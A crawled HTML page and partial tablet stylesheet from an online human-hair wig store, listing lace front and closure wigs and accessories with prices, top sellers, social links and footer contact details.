					<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" class="product_image"><img src="/857-8435-home/afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.jpg" height="129" width="129" alt="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" class="product_image"><img src="/856-8416-home/warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.jpg" height="129" width="129" alt="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></h5>
					<div>
						<p class="price_container"><span class="price">$429.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" class="product_image"><img src="/855-8394-home/full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.jpg" height="129" width="129" alt="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122">Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122</a></h5>
					<div>
						<p class="price_container"><span class="price">$19.90</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" class="product_image"><img src="/854-8383-home/ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.jpg" height="129" width="129" alt="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12">Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" class="product_image"><img src="/852-8329-home/pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.jpg" height="129" width="129" alt="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11">Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11</a></h5>
					<div>
						<p class="price_container"><span class="price">$159.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" class="product_image"><img src="/851-8267-home/pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07">Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07</a></h5>
					<div>
						<p class="price_container"><span class="price">$279.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" class="product_image"><img src="/850-8260-home/pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05">Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05</a></h5>
					<div>
						<p class="price_container"><span class="price">$309.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " class="product_image"><img src="/849-8251-home/pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.jpg" height="129" width="129" alt="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 ">Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 </a></h5>
					<div>
						<p class="price_container"><span class="price">$259.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block new products --><!-- MODULE Block best sellers -->
<div id="best-sellers_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/best-sales.php">Top sellers</a></h4>
	<div class="block_content">
			<ul class="product_images">
			<li><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Italian yaki silk top bleached knots for Black women -bW0080"><img src="/134-1158-medium/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="80" width="80" alt="Italian yaki silk top bleached knots for Black women -bW0080" /></a></li>
			<li><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201"><img src="/176-1157-medium/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="80" width="80" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a></li>		</ul>
		<dl>
					<dt class="first_item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></dt>
					<dt class="last_item"><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></dt>
				</dl>
		<p><a href="https://www.aprillacewigs.com/best-sales.php" title="All best sellers" class="button_large">All best sellers</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block best_seller_mobile">
    <h4>TOP Sellers <span class="right_block"><a href='https://www.aprillacewigs.com/best-sales.php'>All Best <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080" class="product_image"><img src="/134-1158-home/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="129" width="129" alt="Indian remy hair Italian yaki Bleached knots for Black women BW0080" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></h5>
					<div>
						<p class="price_container"><span class="price">$239.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" class="product_image"><img src="/176-1157-home/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="129" width="129" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a>
						<h5><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs" class="product_image"><img src="/177-623-home/wigs-combs.jpg" height="129" width="129" alt="Wigs combs" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001" class="product_image"><img src="/240-4817-home/remy-hair-glueless-lace-front-silk-top-wig-slf001.jpg" height="129" width="129" alt="Glueless Silk top lace front wig natural looking-SLF001" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190" class="product_image"><img src="/206-2698-home/cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.jpg" height="129" width="129" alt="Indian remy human hair Light yaki Full lace wigs-BW0190" /></a>
						<h5><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace" class="product_image"><img src="/228-3541-home/wig-cap.jpg" height="129" width="129" alt="Wig Cap for closure weaving sewing or wearing lace" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></h5>
					<div>
						<p class="price_container"><span class="price">$1.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density" class="product_image"><img src="/162-1170-home/adjust-price-for-hair-density.jpg" height="129" width="129" alt="Adjust price-for density" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></h5>
					<div>
						<p class="price_container"><span class="price">$45.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001" class="product_image"><img src="/215-3386-home/natural-straight-human-hair-glueless-full-lace-wig-bw8001.jpg" height="129" width="129" alt="Natural straight human hair full lace wig-BW8001" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></h5>
					<div>
						<p class="price_container"><span class="price">$289.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips" class="product_image"><img src="/178-624-home/wig-clips.jpg" height="129" width="129" alt="Wig Clips" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102" class="product_image"><img src="/197-670-home/glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.jpg" height="129" width="129" alt="Indian remy loose body wave human hair full lace wig-LW8102" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></h5>
					<div>
						<p class="price_container"><span class="price">$249.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01" class="product_image"><img src="/180-4037-home/italian-yaki-human-hair-wefts-hair-weaving-iyw01.jpg" height="129" width="129" alt=" Italian yaki human hair machine made wefts IYW01" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></h5>
					<div>
						<p class="price_container"><span class="price">$64.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block best sellers --><!-- Module Feedback -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/modules/feedback/css/feedback.css" media="screen">
<!--
<div id="feedback" class="block">
		<h4>About LaceWigsFront</h4>
		<div class="block_content" style="text-align:center;">
		<div class="">
		<a href="http://www.facebook.com/pages/Lace-Wigs-Front-com/300303976651566"><img src="/modules/feedback/img/find_us_on_facebook.jpg" alt="Find us on facebook"></a>
		</div>
		<div class="">
		<a href="http://twitter.com/#!/LaceWigsFront"><img src="/modules/feedback/img/follow_us_on_twitter.jpg" alt="Follow us on twitter"></a>
		</div>
		</div>
		</div>
-->
<!-- /Module Feedback --><!-- Block testimonial module -->

<div id="block_testimonials" class="block">
	<h4>Find us on Social</h4>
	<p class="block_content">
	<a href="https://www.youtube.com/user/Aprialna" target="_blank">
		<img src="/modules/blocktags/y.jpg" alt="" width="190" height="100">
	</a>
	</p>
	<p class="block_content">
			<a href="https://www.facebook.com/AprilLaceWigs.Official/" target="_blank">
			<img src="/modules/blocktags/f.jpg" alt="" width="190" height="100">
		</a>
	</p>
	<p class="block_content">

		<a href="https://twitter.com/AprilLaceWigs" target="_blank">
		<img src="/modules/blocktags/t.jpg" alt="" width="190" height="100">
		</a>
	</p>

	<p class="block_content">
    <a href="https://www.instagram.com/april.lace.wigs/" target="_blank">
		<img src="/modules/blocktags/i.jpg" alt="" width="190" height="100">
	</a>
   </p>

	<p class="block_content">
		<a href="https://www.pinterest.com/lacewigs/" target="_blank">
			<img src="/modules/blocktags/p.jpg" alt="" width="190" height="100">
		</a>
	</p>

</div>
<!-- /Block testimonial module -->
				</div>
			</div>
		</div>
	<!-- Footer -->
			<div id="footer">
                            <div class='footer_mobile_part'>
                                <div class='footer_payment'>
                                    <a href='/content/4-about-lace-front-wigs'>
                                        <img alt ='Check out with PayPal' src="https://www.aprillacewigs.com/img/mobile/payment.png"/>
                                    </a>
                                    <span id="fb-like">
                                        <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                                    </span>
                                </div>
                                <div class='follow_networks'>
                                    <a href='http://instagram.com/aprillacewig' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/instagram.png" class='social_network'/>
                                    </a>
                                    <a href='https://plus.google.com/113202858562066591827' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/google_plus.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.pinterest.com/aprillacewigs' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/pinterest.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.youtube.com/user/Aprialna' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/youtube.png" class='social_network'/>
                                    </a>
                                </div>
                            </div>
			<div class="g_t_c"><!-- MODULE Block various links -->
<ul class="block_various_links" id="block_various_links_footer">
	<li class="first_item"><a href="https://www.aprillacewigs.com/prices-drop.php" title="">Specials</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/new-products.php" title="">New products</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/best-sales.php" title="">Top sellers</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/contact-form.php" title="">Contact us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
		
</ul>
<!-- /MODULE Block various links --><script type="text/javascript">
    var force_summary = 1;

    
    $(document).ready(function() {
        if(force_summary == 1)
        {
            if ($("p#cart-buttons a.exclusive") != "undefined") {
                var oldhref = $("p#cart-buttons a.exclusive").attr("href");
                $("p#cart-buttons a.exclusive").attr("href", oldhref.replace("step=1","step=0"));
            }
        }
        //hide delivery address
        $("div[class='order_delivery']").hide(); 
    });  
    
</script></div>

	<!-- add by ruby -->		

	<!--
			<div id="footimg" class="g_t_c">
		<ul class="margin_t">
		    <div class="clear"></div>
		    <img border="0" style="cursor: pointer;" alt="wholesale PaypalVerify" title="wholesale PaypalVerify " src="/themes/prestashop/img/PaypalVerify.gif">
		    <a target="_blank" href="https://usa.visa.com/personal/security/vbv/index.html?it=l2|/personal/security/visa_security_program/index.html|Verified%20by%20Visa"><img border="0" src="/themes/prestashop/img/visa_logo.jpg"></a>
        <a target="_blank" href="http://www.mastercard.com/us/personal/en/cardholderservices/securecode"><img border="0" src="/themes/prestashop/img/mastercard_logo.jpg"></a>
		    <img border="0" src="/themes/prestashop/img/gif_logo1.gif">
		    <img border="0" src="/themes/prestashop/img/gif_logo2.gif">
		    <div class="clear"></div>
		</ul>
    
	</div>

-->

<div class="g_t_c margin_t">Copyright 2008-2024 <a href="http://www.aprillacewigs.com">April lace wigs store</a>. All Rights Reserved.<span class='mobile_hidden'>Visit Lace wigs blog And Human hair blog Email:aprillacewigs@gmail.com; WhatsAPP: +86 17667932251</span>
<!-- 
<h3 class="big gray b_ g_t_c">
We offer <a href="http://www.aprillacewigs.com/3-cheap-full-lace-wigs">in stock full lace wig</a> and in stock  <a href="http://www.aprillacewigs.com/4-lace-front-wigs">lace Front wigs</a> and <a href="http://www.aprillacewigs.com/13-beyonce-cheap-glueless-lace-wigs">glueless lace front wigs</a>, <a href="http://www.aprillacewigs.com/2-virgin-lace-wigs">Chinese virgin lace wigs</a>,Our <a href="http://www.aprillacewigs.com/8-lace-wigs-for-black-women">lace wigs</a> start at $90,if you want to buy a lace wigs, it's the best choice for you!,welcome to aprillacewigs!
</h3>
-->
</div>


		<!-- add by ruby -->	

			</div>




<!--


<script type="text/javascript">
    var headID = document.getElementsByTagName("head")[0];
    var newScript = document.createElement('script');
    newScript.type = 'text/javascript';
    newScript.async = true;
    newScript.src = '//www.storeya.com/externalscript/couponpop/812E1142?';
    headID.appendChild(newScript);
</script>


-->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/tablet.css
body_size: 4689
content:
@media screen and (max-width: 980px) {
    #productscategory_list {
	overflow: hidden;
	float: left;
	width: 99%
}
    body{
        width: 100%;
        min-width:320px;
        background-color: white !important;
    }
    * {
    box-sizing: border-box;
}
    #header-wrap{
        display: none;
    }
    #header-wrap-mobile{
        display: block !important;
        height: 50px;
        background-color: black;
    }
    #header_right #header_links,
    #header_right #search_block_top,
    #header_right #header_user,
    #header-wrap-mobile #currencies_block_top{
        display:none;
    }
    #header_right #currencies_block_top{
    }
    #header{
        width: 100% !important;
        overflow:visible !important;
    }
    #header .headerLogo{
        float: left;
    }
    #header .headerLogo img{
        display: block;
        width: 142px;
        position: relative;
        top: -5px;
    }
    #header_right{
        float:right !important;
        width: auto !important;
        margin-bottom: 0px !important;
        line-height: 50px;

    }
    #header_right .headerTopItem{
        vertical-align: middle;
        float: right;
        padding: 13px 8px;
    }
    #header_right .headerTopItem:hover{
        cursor:pointer;
    }
    #header_right .headerSearch{
        padding: 12px 8px 14px 8px;
    }
    #header_user_mobile .headerUserItem{
        padding: 12px 8px 3px 8px;
    }
    #header_right .headerTopItem img{
        display: block;
        height: 24px;
    }
    #header-wrap-mobile .currencies_block_top_mobile{
        width: auto !important;
        position: absolute;
        top: 50px;
        right: 136px;
        z-index: 100;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul{
        width: 40px;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li{
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li.selected a{
        color: black;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li a{
        display:block;
        width: 40px;
        height: 40px;
        background-color: rgb(70,70,70) ;
        border: 2px solid rgb(51,51,51);
        font-family: "Roboto-Bold";
        font-size: 25px ;
        line-height: 35px ;
        color: white;
        text-align: center;
        text-decoration: none;
    }
    #header_right .headerCurrency{
        width: 40px;
        color: white;
        font-family: "Roboto-Bold";
        font-size: 30px !important;
        line-height: 35px !important;
        height: 50px;
        padding: 7px 11px;
    }
    
    #header-wrap-mobile #currencies_block_top p{
        display: none;
    }
    /*#header_right #header_user_mobile {
        display: block;
        float: right;
    }
    #header_user_mobile .headerUserItem a {
        background-image: url('../img/icon/my-account.png');
        background-repeat: no-repeat;
        background-size: 32px;
        height: 35px;
        width: 32px;
        display: block;
    }*/
    #left_column{
        max-width: 0px;
        margin-right: 0px !important;
    }
    #top-nav-mobile{
        position: absolute;
        right: 0px;
        top: 50px;
        z-index: 1000;
        width:100%;
        max-width:500px;
        background-color: rgb(70,70,70);
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    #top-nav-mobile ul{
        list-style-type: none;
        display: block;
    }
    #top-nav-mobile ul li{
        display: block;
        border-bottom: 1px solid rgb(51,51,51);
        cursor: pointer;
        text-align:left;
        width: 100%;
    }
    /*#top-nav-mobile ul li:hover{
        background-color: rgb(51,51,51);
    }*/
    #top-nav-mobile ul li a{
        font-family: "Roboto-Bold";
        font-size: 20px;
        padding: 11px 20px;
        color: white;
        text-decoration: none;
        text-transform: uppercase;
        display: block;
        width: 100%;
    }
    #top-nav-mobile ul li a .condition{
        float: right;
    }
    ul.tree li, ul.block_content li {
        border-left: none !important;
        background: none !important;
    }
     #top-nav-mobile ul .tree li a,
     #top-nav-mobile ul .block_content li a{
        font-family: "Roboto-Regular" !important;
        font-size: 18px ;
        text-transform: none;
        display: block;
        width: 100%;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 20px;
    }
    #top-nav-mobile ul .subMenu{
        display: none ;
    }
    #page{
        width: 100% !important;
    }
    #footimg, .block_various_links {
        width: 100% !important;
    }
    #footer{
        margin-bottom:0px !important;
    }
    #search-block-top-mobile{
        position:absolute !important;
        top: 50px;
        right: 0px;
        background-color: rgb(70,70,70);
        padding: 4px 4px;
        z-index: 100;
        width: 100%;
        max-width: 500px;
    }
    #search-block-top-mobile #search_query{
        height: 40px;
        width: 100%;
        margin-left: 0px;   
        padding: 1% 36px;
        font-size: 22px;
        font-family: Roboto-Regular;
    }
    #search-block-top-mobile .searchLogo{
        position: absolute;
        top: 12px;
        left: 12px;
        background-image: url('../img/mobile/search_grey.png');
        background-repeat: no-repeat;
        background-size: 23px;
        width: 24px;
        height: 24px;
    }
    #search-block-top-mobile .searchClose{
        position: absolute;
        top: 15px;
        right: 8px;
